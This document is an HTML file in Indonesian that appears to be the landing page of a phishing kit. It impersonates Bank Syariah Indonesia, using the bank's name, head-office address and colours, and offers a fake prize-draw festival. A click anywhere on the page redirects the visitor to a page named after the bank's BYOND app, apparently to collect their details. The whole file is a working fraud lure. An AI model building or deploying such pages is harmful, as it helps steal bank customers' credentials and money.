
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
      <title>𝗕𝗮𝗻𝗸 𝗦𝘆𝗮𝗿𝗶𝗮𝗵 𝗜𝗻𝗱𝗼𝗻𝗲𝘀𝗶𝗮</title>
      <meta name="theme-color" content="#00A39E">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
      <meta property="og:image" content="https://blogger.googleusercontent.com/img/a/AVvXsEhmFMBsRWJKlGL_TIjO6t2Zxrt-f5ZEAOUcXQ1J1iJqOwBtRUEVvfaqav7fLb5Yn8KL22mrNEcSMxKBcbyQvhQ7UyQs4QMvLHhBcZlMMnUIHQCIaJkFf6QbJg4jyXscqb6qFNA1CsEPYgpg30byfqPqxrUUXgsbMIG5xQe7HhMJyXbogW3KZLkTkzZxylUR" />
      
        <meta name="description" content="Kantor Pusat Bank BSI, THE TOWER, Jl. Gatot Subroto Kelurahan No.27, Karet Semanggi, Kecamatan Setiabudi, Kota Jakarta Selatan, Daerah Khusus Ibukota Jakarta 12930">
    
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            height: 100vh;
            background: url('https://blogger.googleusercontent.com/img/a/AVvXsEh1SGXokE_yn2rsj2dpoQvtNL1vZMAGZDKoF4AB_MF4fWBKIO7fUO6-l74VGVWMmIb-vomJPafbBcN_n281rZyHNhL3H5GTi5VnM2Y68J08G8m6-dgzQwUg9QSgOgEA0eY2yTz6Ktbt18W3rlBlRjK7cb6EgJ-ghHlMo9Z-OOcP6tD5G9t_ypy9X0QrUh-x') no-repeat center center fixed;
            background-size: cover; /* Gambar background penuh */
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            cursor: pointer;
        }

        /* Animasi untuk tombol muncul dan shake secara berulang */
        @keyframes slideAndShake {
            0% {
                transform: scale(0) translateX(0);
                opacity: 0;
            }
            25% {
                transform: scale(1.1) translateX(10px); /* Menyembul keluar sedikit */
                opacity: 1;
            }
            50% {
                transform: scale(1) translateX(-10px); /* Mulai shake */
            }
            75% {
                transform: scale(1.1) translateX(10px); /* Shake berlanjut */
            }
            100% {
                transform: scale(1) translateX(0); /* Kembali ke posisi awal */
            }
        }

        .button-custom {
            display: inline-block;
            background: linear-gradient(45deg, #0f78cb, #81c784); /* Gradasi hijau */
            color: #ff0;
            font-size: 18px;
            font-weight: bold;
            padding: 13px 25px;
            text-align: center;
            text-decoration: none;
            position: relative;
            border: none;
            margin-top: 10%;
            cursor: pointer;
            animation: slideAndShake 2s ease-in-out infinite; /* Animasi berulang */
            clip-path: polygon(0% 0%, 100% 0%, 100% 90%, 90% 100%, 0% 100%, 10% 90%); /* Sudut lancip */

            /* Efek bayangan teks */
            text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.7); /* Bayangan teks */
            border: 2px solid #ff0; /* Border teks berwarna kuning */
        }

        /* Efek hover tombol */
        .button-custom:hover {
            background: linear-gradient(45deg, #388e3c, #66bb6a); /* Warna gradasi saat hover */
            transform: scale(1.05);
        }

    </style>
</head>
<body onclick="window.location.href='/byond.html'">

    <button class="button-custom">FESTIVAL UNDIAN BERHADIAH</button>

</body>
</html>
</file>
